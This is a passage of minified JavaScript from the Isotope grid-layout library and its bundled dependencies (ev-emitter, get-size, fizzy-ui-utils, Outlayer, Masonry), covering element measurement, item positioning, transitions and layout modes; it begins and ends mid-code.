this};e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}i=i.slice(0);e=e||[];var n=this._onceEvents&&this._onceEvents[t];for(var o=0;o<i.length;o++){var r=i[o];var s=n&&n[r];if(s){this.off(t,r);delete n[r]}r.apply(this,e)}return this};e.allOff=function(){delete this._events;delete this._onceEvents};return t});(function(t,e){if(typeof define=="function"&&define.amd){define("get-size/get-size",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.getSize=e()}})(window,function t(){"use strict";function t(t){var e=parseFloat(t);var i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}var i=typeof console=="undefined"?e:function(t){console.error(t)};var n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];var o=n.length;function r(){var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var e=0;e<o;e++){var i=n[e];t[i]=0}return t}function s(t){var e=getComputedStyle(t);if(!e){i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? "+"See https://bit.ly/getsizebug1")}return e}var a=false;var u;function h(){if(a){return}a=true;var e=document.createElement("div");e.style.width="200px";e.style.padding="1px 2px 3px 4px";e.style.borderStyle="solid";e.style.borderWidth="1px 2px 3px 4px";e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=s(e);u=Math.round(t(n.width))==200;f.isBoxSizeOuter=u;i.removeChild(e)}function f(e){h();if(typeof e=="string"){e=document.querySelector(e)}if(!e||typeof e!="object"||!e.nodeType){return}var i=s(e);if(i.display=="none"){return r()}var a={};a.width=e.offsetWidth;a.height=e.offsetHeight;var f=a.isBorderBox=i.boxSizing=="border-box";for(var l=0;l<o;l++){var d=n[l];var c=i[d];var m=parseFloat(c);a[d]=!isNaN(m)?m:0}var p=a.paddingLeft+a.paddingRight;var v=a.paddingTop+a.paddingBottom;var y=a.marginLeft+a.marginRight;var g=a.marginTop+a.marginBottom;var _=a.borderLeftWidth+a.borderRightWidth;var z=a.borderTopWidth+a.borderBottomWidth;var I=f&&u;var x=t(i.width);if(x!==false){a.width=x+(I?0:p+_)}var S=t(i.height);if(S!==false){a.height=S+(I?0:v+z)}a.innerWidth=a.width-(p+_);a.innerHeight=a.height-(v+z);a.outerWidth=a.width+y;a.outerHeight=a.height+g;return a}return f});(function(t,e){"use strict";if(typeof define=="function"&&define.amd){define("desandro-matches-selector/matches-selector",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.matchesSelector=e()}})(window,function t(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches){return"matches"}if(t.matchesSelector){return"matchesSelector"}var e=["webkit","moz","ms","o"];for(var i=0;i<e.length;i++){var n=e[i];var o=n+"MatchesSelector";if(t[o]){return o}}}();return function e(e,i){return e[t](i)}});(function(t,e){if(typeof define=="function"&&define.amd){define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)})}else if(typeof module=="object"&&module.exports){module.exports=e(t,require("desandro-matches-selector"))}else{t.fizzyUIUtils=e(t,t.matchesSelector)}})(window,function t(t,e){var i={};i.extend=function(t,e){for(var i in e){t[i]=e[i]}return t};i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t)){return t}if(t===null||t===undefined){return[]}var e=typeof t=="object"&&typeof t.length=="number";if(e){return n.call(t)}return[t]};i.removeFrom=function(t,e){var i=t.indexOf(e);if(i!=-1){t.splice(i,1)}};i.getParent=function(t,i){while(t.parentNode&&t!=document.body){t=t.parentNode;if(e(t,i)){return t}}};i.getQueryElement=function(t){if(typeof t=="string"){return document.querySelector(t)}return t};i.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];t.forEach(function(t){if(!(t instanceof HTMLElement)){return}if(!n){o.push(t);return}if(e(t,n)){o.push(t)}var i=t.querySelectorAll(n);for(var r=0;r<i.length;r++){o.push(i[r])}});return o};i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e];var o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments;var r=this;this[o]=setTimeout(function(){n.apply(r,e);delete r[o]},i)}};i.docReady=function(t){var e=document.readyState;if(e=="complete"||e=="interactive"){setTimeout(t)}else{document.addEventListener("DOMContentLoaded",t)}};i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n);var s="data-"+r;var a=document.querySelectorAll("["+s+"]");var u=document.querySelectorAll(".js-"+r);var h=i.makeArray(a).concat(i.makeArray(u));var f=s+"-options";var l=t.jQuery;h.forEach(function(t){var i=t.getAttribute(s)||t.getAttribute(f);var r;try{r=i&&JSON.parse(i)}catch(e){if(o){o.error("Error parsing "+s+" on "+t.className+": "+e)}return}var a=new e(t,r);if(l){l.data(t,n,a)}})})};return i});(function(t,e){if(typeof define=="function"&&define.amd){define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("ev-emitter"),require("get-size"))}else{t.Outlayer={};t.Outlayer.Item=e(t.EvEmitter,t.getSize)}})(window,function t(t,e){"use strict";function i(t){for(var e in t){return false}e=null;return true}var n=document.documentElement.style;var o=typeof n.transition=="string"?"transition":"WebkitTransition";var r=typeof n.transform=="string"?"transform":"WebkitTransform";var s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o];var a={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"};function u(t,e){if(!t){return}this.element=t;this.layout=e;this.position={x:0,y:0};this._create()}var h=u.prototype=Object.create(t.prototype);h.constructor=u;h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}};this.css({position:"absolute"})};h.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};h.getSize=function(){this.size=e(this.element)};h.css=function(t){var e=this.element.style;for(var i in t){var n=a[i]||i;e[n]=t[i]}};h.getPosition=function(){var t=getComputedStyle(this.element);var e=this.layout._getOption("originLeft");var i=this.layout._getOption("originTop");var n=t[e?"left":"right"];var o=t[i?"top":"bottom"];var r=parseFloat(n);var s=parseFloat(o);var a=this.layout.size;if(n.indexOf("%")!=-1){r=r/100*a.width}if(o.indexOf("%")!=-1){s=s/100*a.height}r=isNaN(r)?0:r;s=isNaN(s)?0:s;r-=e?a.paddingLeft:a.paddingRight;s-=i?a.paddingTop:a.paddingBottom;this.position.x=r;this.position.y=s};h.layoutPosition=function(){var t=this.layout.size;var e={};var i=this.layout._getOption("originLeft");var n=this.layout._getOption("originTop");var o=i?"paddingLeft":"paddingRight";var r=i?"left":"right";var s=i?"right":"left";var a=this.position.x+t[o];e[r]=this.getXValue(a);e[s]="";var u=n?"paddingTop":"paddingBottom";var h=n?"top":"bottom";var f=n?"bottom":"top";var l=this.position.y+t[u];e[h]=this.getYValue(l);e[f]="";this.css(e);this.emitEvent("layout",[this])};h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"};h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"};h._transitionTo=function(t,e){this.getPosition();var i=this.position.x;var n=this.position.y;var o=t==this.position.x&&e==this.position.y;this.setPosition(t,e);if(o&&!this.isTransitioning){this.layoutPosition();return}var r=t-i;var s=e-n;var a={};a.transform=this.getTranslate(r,s);this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:true})};h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft");var n=this.layout._getOption("originTop");t=i?t:-t;e=n?e:-e;return"translate3d("+t+"px, "+e+"px, 0)"};h.goTo=function(t,e){this.setPosition(t,e);this.layoutPosition()};h.moveTo=h._transitionTo;h.setPosition=function(t,e){this.position.x=parseFloat(t);this.position.y=parseFloat(e)};h._nonTransition=function(t){this.css(t.to);if(t.isCleaning){this._removeStyles(t.to)}for(var e in t.onTransitionEnd){t.onTransitionEnd[e].call(this)}};h.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration)){this._nonTransition(t);return}var e=this._transn;for(var i in t.onTransitionEnd){e.onEnd[i]=t.onTransitionEnd[i]}for(i in t.to){e.ingProperties[i]=true;if(t.isCleaning){e.clean[i]=true}}if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to);this.css(t.to);this.isTransitioning=true};function f(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var l="opacity,"+f(r);h.enableTransition=function(){if(this.isTransitioning){return}var t=this.layout.options.transitionDuration;t=typeof t=="number"?t+"ms":t;this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0});this.element.addEventListener(s,this,false)};h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)};h.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target!==this.element){return}var e=this._transn;var n=d[t.propertyName]||t.propertyName;delete e.ingProperties[n];if(i(e.ingProperties)){this.disableTransition()}if(n in e.clean){this.element.style[t.propertyName]="";delete e.clean[n]}if(n in e.onEnd){var o=e.onEnd[n];o.call(this);delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])};h.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(s,this,false);this.isTransitioning=false};h._removeStyles=function(t){var e={};for(var i in t){e[i]=""}this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};h.removeTransitionStyles=function(){this.css(c)};h.stagger=function(t){t=isNaN(t)?0:t;this.staggerDelay=t+"ms"};h.removeElem=function(){this.element.parentNode.removeChild(this.element);this.css({display:""});this.emitEvent("remove",[this])};h.remove=function(){if(!o||!parseFloat(this.layout.options.transitionDuration)){this.removeElem();return}this.once("transitionEnd",function(){this.removeElem()});this.hide()};h.reveal=function(){delete this.isHidden;this.css({display:""});var t=this.layout.options;var e={};var i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:true,onTransitionEnd:e})};h.onRevealTransitionEnd=function(){if(!this.isHidden){this.emitEvent("reveal")}};h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity){return"opacity"}for(var i in e){return i}};h.hide=function(){this.isHidden=true;this.css({display:""});var t=this.layout.options;var e={};var i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:true,onTransitionEnd:e})};h.onHideTransitionEnd=function(){if(this.isHidden){this.css({display:"none"});this.emitEvent("hide")}};h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})};return u});(function(t,e){"use strict";if(typeof define=="function"&&define.amd){define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)})}else if(typeof module=="object"&&module.exports){module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item"))}else{t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}})(window,function t(t,e,i,n,o){"use strict";var r=t.console;var s=t.jQuery;var a=function(){};var u=0;var h={};function f(t,e){var i=n.getQueryElement(t);if(!i){if(r){r.error("Bad element for "+this.constructor.namespace+": "+(i||t))}return}this.element=i;if(s){this.$element=s(this.element)}this.options=n.extend({},this.constructor.defaults);this.option(e);var o=++u;this.element.outlayerGUID=o;h[o]=this;this._create();var a=this._getOption("initLayout");if(a){this.layout()}}f.namespace="outlayer";f.Item=o;f.defaults={containerStyle:{position:"relative"},initLayout:true,originLeft:true,originTop:true,resize:true,resizeContainer:true,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=f.prototype;n.extend(l,e.prototype);l.option=function(t){n.extend(this.options,t)};l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&this.options[e]!==undefined?this.options[e]:this.options[t]};f.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"};l._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");if(t){this.bindResize()}};l.reloadItems=function(){this.items=this._itemize(this.element.children)};l._itemize=function(t){var e=this._filterFindItemElements(t);var i=this.constructor.Item;var n=[];for(var o=0;o<e.length;o++){var r=e[o];var s=new i(r,this);n.push(s)}return n};l._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)};l.getItemElements=function(){return this.items.map(function(t){return t.element})};l.layout=function(){this._resetLayout();this._manageStamps();var t=this._getOption("layoutInstant");var e=t!==undefined?t:!this._isLayoutInited;this.layoutItems(this.items,e);this._isLayoutInited=true};l._init=l.layout;l._resetLayout=function(){this.getSize()};l.getSize=function(){this.size=i(this.element)};l._getMeasurement=function(t,e){var n=this.options[t];var o;if(!n){this[t]=0}else{if(typeof n=="string"){o=this.element.querySelector(n)}else if(n instanceof HTMLElement){o=n}this[t]=o?i(o)[e]:n}};l.layoutItems=function(t,e){t=this._getItemsForLayout(t);this._layoutItems(t,e);this._postLayout()};l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})};l._layoutItems=function(t,e){this._emitCompleteOnItems("layout",t);if(!t||!t.length){return}var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t;n.isInstant=e||t.isLayoutInstant;i.push(n)},this);this._processLayoutQueue(i)};l._getItemLayoutPosition=function(){return{x:0,y:0}};l._processLayoutQueue=function(t){this.updateStagger();t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)};l.updateStagger=function(){var t=this.options.stagger;if(t===null||t===undefined){this.stagger=0;return}this.stagger=m(t);return this.stagger};l._positionItem=function(t,e,i,n,o){if(n){t.goTo(e,i)}else{t.stagger(o*this.stagger);t.moveTo(e,i)}};l._postLayout=function(){this.resizeContainer()};l.resizeContainer=function(){var t=this._getOption("resizeContainer");if(!t){return}var e=this._getContainerSize();if(e){this._setContainerMeasure(e.width,true);this._setContainerMeasure(e.height,false)}};l._getContainerSize=a;l._setContainerMeasure=function(t,e){if(t===undefined){return}var i=this.size;if(i.isBorderBox){t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth}t=Math.max(t,0);this.element.style[e?"width":"height"]=t+"px"};l._emitCompleteOnItems=function(t,e){var i=this;function n(){i.dispatchEvent(t+"Complete",null,[e])}var o=e.length;if(!e||!o){n();return}var r=0;function s(){r++;if(r==o){n()}}e.forEach(function(e){e.once(t,s)})};l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n);if(s){this.$element=this.$element||s(this.element);if(e){var o=s.Event(e);o.type=t;this.$element.trigger(o,i)}else{this.$element.trigger(t,i)}}};l.ignore=function(t){var e=this.getItem(t);if(e){e.isIgnored=true}};l.unignore=function(t){var e=this.getItem(t);if(e){delete e.isIgnored}};l.stamp=function(t){t=this._find(t);if(!t){return}this.stamps=this.stamps.concat(t);t.forEach(this.ignore,this)};l.unstamp=function(t){t=this._find(t);if(!t){return}t.forEach(function(t){n.removeFrom(this.stamps,t);this.unignore(t)},this)};l._find=function(t){if(!t){return}if(typeof t=="string"){t=this.element.querySelectorAll(t)}t=n.makeArray(t);return t};l._manageStamps=function(){if(!this.stamps||!this.stamps.length){return}this._getBoundingRect();this.stamps.forEach(this._manageStamp,this)};l._getBoundingRect=function(){var t=this.element.getBoundingClientRect();var e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}};l._manageStamp=a;l._getElementOffset=function(t){var e=t.getBoundingClientRect();var n=this._boundingRect;var o=i(t);var r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r};l.handleEvent=n.handleEvent;l.bindResize=function(){t.addEventListener("resize",this);this.isResizeBound=true};l.unbindResize=function(){t.removeEventListener("resize",this);this.isResizeBound=false};l.onresize=function(){this.resize()};n.debounceMethod(f,"onresize",100);l.resize=function(){if(!this.isResizeBound||!this.needsResizeLayout()){return}this.layout()};l.needsResizeLayout=function(){var t=i(this.element);var e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth};l.addItems=function(t){var e=this._itemize(t);if(e.length){this.items=this.items.concat(e)}return e};l.appended=function(t){var e=this.addItems(t);if(!e.length){return}this.layoutItems(e,true);this.reveal(e)};l.prepended=function(t){var e=this._itemize(t);if(!e.length){return}var i=this.items.slice(0);this.items=e.concat(i);this._resetLayout();this._manageStamps();this.layoutItems(e,true);this.reveal(e);this.layoutItems(i)};l.reveal=function(t){this._emitCompleteOnItems("reveal",t);if(!t||!t.length){return}var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e);t.reveal()})};l.hide=function(t){this._emitCompleteOnItems("hide",t);if(!t||!t.length){return}var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e);t.hide()})};l.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)};l.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)};l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t){return i}}};l.getItems=function(t){t=n.makeArray(t);var e=[];t.forEach(function(t){var i=this.getItem(t);if(i){e.push(i)}},this);return e};l.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e);if(!e||!e.length){return}e.forEach(function(t){t.remove();n.removeFrom(this.items,t)},this)};l.destroy=function(){var t=this.element.style;t.height="";t.position="";t.width="";this.items.forEach(function(t){t.destroy()});this.unbindResize();var e=this.element.outlayerGUID;delete h[e];delete this.element.outlayerGUID;if(s){s.removeData(this.element,this.constructor.namespace)}};f.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&h[e]};f.create=function(t,e){var i=d(f);i.defaults=n.extend({},f.defaults);n.extend(i.defaults,e);i.compatOptions=n.extend({},f.compatOptions);i.namespace=t;i.data=f.data;i.Item=d(o);n.htmlInit(i,t);if(s&&s.bridget){s.bridget(t,i)}return i};function d(t){function e(){t.apply(this,arguments)}e.prototype=Object.create(t.prototype);e.prototype.constructor=e;return e}var c={ms:1,s:1e3};function m(t){if(typeof t=="number"){return t}var e=t.match(/(^\d*\.?\d*)(\w*)/);var i=e&&e[1];var n=e&&e[2];if(!i.length){return 0}i=parseFloat(i);var o=c[n]||1;return i*o}f.Item=o;return f});(function(t,e){if(typeof define=="function"&&define.amd){define("isotope-layout/js/item",["outlayer/outlayer"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("outlayer"))}else{t.Isotope=t.Isotope||{};t.Isotope.Item=e(t.Outlayer)}})(window,function t(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype);var n=i._create;i._create=function(){this.id=this.layout.itemGUID++;n.call(this);this.sortData={}};i.updateSortData=function(){if(this.isIgnored){return}this.sortData.id=this.id;this.sortData["original-order"]=this.id;this.sortData.random=Math.random();var t=this.layout.options.getSortData;var e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}};var o=i.destroy;i.destroy=function(){o.apply(this,arguments);this.css({display:""})};return e});(function(t,e){if(typeof define=="function"&&define.amd){define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("get-size"),require("outlayer"))}else{t.Isotope=t.Isotope||{};t.Isotope.LayoutMode=e(t.getSize,t.Outlayer)}})(window,function t(t,e){"use strict";function i(t){this.isotope=t;if(t){this.options=t.options[this.namespace];this.element=t.element;this.items=t.filteredItems;this.size=t.size}}var n=i.prototype;var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];o.forEach(function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}});n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);var i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight};n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)};n.getColumnWidth=function(){this.getSegmentSize("column","Width")};n.getRowHeight=function(){this.getSegmentSize("row","Height")};n.getSegmentSize=function(t,e){var i=t+e;var n="outer"+e;this._getMeasurement(i,n);if(this[i]){return}var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]};n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)};n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)};n.getSize=function(){this.isotope.getSize();this.size=this.isotope.size};i.modes={};i.create=function(t,e){function o(){i.apply(this,arguments)}o.prototype=Object.create(n);o.prototype.constructor=o;if(e){o.options=e}o.prototype.namespace=t;i.modes[t]=o;return o};return i});(function(t,e){if(typeof define=="function"&&define.amd){define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("outlayer"),require("get-size"))}else{t.Masonry=e(t.Outlayer,t.getSize)}})(window,function t(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;n._resetLayout=function(){this.getSize();this._getMeasurement("columnWidth","outerWidth");this._getMeasurement("gutter","outerWidth");this.measureColumns();this.colYs=[];for(var t=0;t<this.cols;t++){this.colYs.push(0)}this.maxY=0;this.horizontalColIndex=0};n.measureColumns=function(){this.getContainerWidth();if(!this.columnWidth){var t=this.items[0];var i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter;var o=this.containerWidth+this.gutter;var r=o/n;var s=n-o%n;var a=s&&s<1?"round":"floor";r=Math[a](r);this.cols=Math.max(r,1)};n.getContainerWidth=function(){var t=this._getOption("fitWidth");var i=t?this.element.parentNode:this.element;var n=e(i);this.containerWidth=n&&n.innerWidth};n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth;var i=e&&e<1?"round":"ceil";var n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition";var r=this[o](n,t);var s={x:this.columnWidth*r.col,y:r.y};var a=r.y+t.size.outerHeight;var u=n+r.col;for(var h=r.col;h<u;h++){this.colYs[h]=a}return s};n._getTopColPosition=function(t){var e=this._getTopColGroup(t);var i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}};n._getTopColGroup=function(t){if(t<2){return this.colYs}var e=[];var i=this.cols+1-t;for(var n=0;n<i;n++){e[n]=this._getColGroupY(n,t)}return e};n._getColGroupY=function(t,e){if(e<2){return this.colYs[t]}var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)};n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;var n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;this.horizontalColIndex=o?i+t:this.horizontalColIndex;return{col:i,y:this._getColGroupY(i,t)}};n._manageStamp=function(t){var i=e(t);var n=this._getElementOffset(t);var o=this._getOption("originLeft");var r=o?n.left:n.right;var s=r+i.outerWidth;var a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var u=Math.floor(s/this.columnWidth);u-=s%this.columnWidth?0:1;u=Math.min(this.cols-1,u);var h=this._getOption("originTop");var f=(h?n.top:n.bottom)+i.outerHeight;for(var l=a;l<=u;l++){this.colYs[l]=Math.max(f,this.colYs[l])}};n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};if(this._getOption("fitWidth")){t.width=this._getContainerFitWidth()}return t};n._getContainerFitWidth=function(){var t=0;var e=this.cols;while(--e){if(this.colYs[e]!==0){break}t++}return(this.cols-t)*this.columnWidth-this.gutter};n.needsResizeLayout=function(){var t=this.containerWidth;this.getContainerWidth();return t!=this.containerWidth};return i});(function(t,e){if(typeof define=="function"&&define.amd){define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("../layout-mode"),require("masonry-layout"))}else{e(t.Isotope.LayoutMode,t.Masonry)}})(window,function t(t,e){"use strict";var i=t.create("masonry");var n=i.prototype;var o={_getElementOffset:true,layout:true,_getMeasurement:true};for(var r in e.prototype){if(!o[r]){n[r]=e.prototype[r]}}var s=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems;s.call(this)};var a=n._getOption;n._getOption=function(t){if(t=="fitWidth"){return this.options.isFitWidth!==undefined?this.options.isFitWidth:this.options.fitWidth}return a.apply(this.isotope,arguments)};return i});(function(t,e){if(typeof define=="function"&&define.amd){define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e)}else if(typeof exports=="object"){module.exports=e(require("../layout-mode"))}else{e(t.Isotope.LayoutMode)}})(window,function t(t){"use strict";var e=t.create("fitRows");var i=e.prototype;i._resetLayout=function(){this.x=0;this.y=0;this.maxY=0;this._getMeasurement("gutter","outerWidth")};i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter;var i=this.isotope.size.innerWidth+this.gutter;if(this.x!==0&&e+this.x>i){this.x=0;this.y=this.maxY}var n={x:this.x,y:this.y};this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight);this.x+=e;return n};i._getContainerSize=function(){return{height:this.maxY}};return e});(function(t,e){if(typeof define=="function"&&define.amd){define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e)}else if(typeof module=="object"&&module.exports){module.exports=e(require("../layout-mode"))}else{e(t.Isotope.LayoutMode)}})(window,function t(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0});var i=e.prototype;i._resetLayout=function(){this.y=0};i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment;var i=this.y;this.y+=t.size.outerHeight;return{x:e,y:i}};i._getContainerSize=function(){return{height:this.y}};return e});(function(t,e){if(typeof define=="function"&&define.amd){define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,n,o,r,s,a){return e(t,i,n,o,r,s,a)})}else if(typeof module=="object"&&module.exports){module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical"))}else{t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}})(window,function t(t,e,i,n,o,r,s){var a=t.jQuery;var u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")};var h=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:true,sortAscending:true});h.Item=r;h.LayoutMode=s;var f=h.prototype;f._create=function(){this.itemGUID=0;this._sorters={};this._getSorters();e.prototype._create.call(this);this.modes={};this.filteredItems=this.items;this.sortHistory=["original-order"];for(var t in s.modes){this._initLayoutMode(t)}};f.reloadItems=function(){this.itemGUID=0;e.prototype.reloadItems.call(this)};f._itemize=function(){var t=e.prototype._itemize.apply(this,arguments);for(var i=0;i<t.length;i++){var n=t[i];n.id=this.itemGUID++}this._updateItemsSortData(t);return t};f._initLayoutMode=function(t){var e=s.modes[t];var i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i;this.modes[t]=new e(this)};f.layout=function(){if(!this._isLayoutInited&&this._getOption("initLayout")){this.arrange();return}this._layout()};f._layout=function(){var t=this._getIsInstant();this._resetLayout();this._manageStamps();this.layoutItems(this.filteredItems,t);this._isLayoutInited=true};f.arrange=function(t){this.option(t);this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches;this._bindArrangeComplete();if(this._isInstant){this._noTransition(this._hideReveal,[e])}else{this._hideReveal(e)}this._sort();this._layout()};f._init=f.arrange;f._hideReveal=function(t){this.reveal(t.needReveal);this.hide(t.needHide)};f._getIsInstant=function(){var t=this._getOption("layoutInstant");var e=t!==undefined?t:!this._isLayoutInited;this._isInstant=e;return e};f._bindArrangeComplete=function(){var t,e,i;var n=this;function o(){if(t&&e&&i){n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}}this.once("layoutComplete",function(){t=true;o()});this.once("hideComplete",function(){e=true;o()});this.once("revealComplete",function(){i=true;o()})};f._filter=function(t){var e=this.options.filter;e=e||"*";var i=[];var n=[];var o=[];var r=this._getFilterTest(e);for(var s=0;s<t.length;s++){var a=t[s];if(a.isIgnored){continue}var 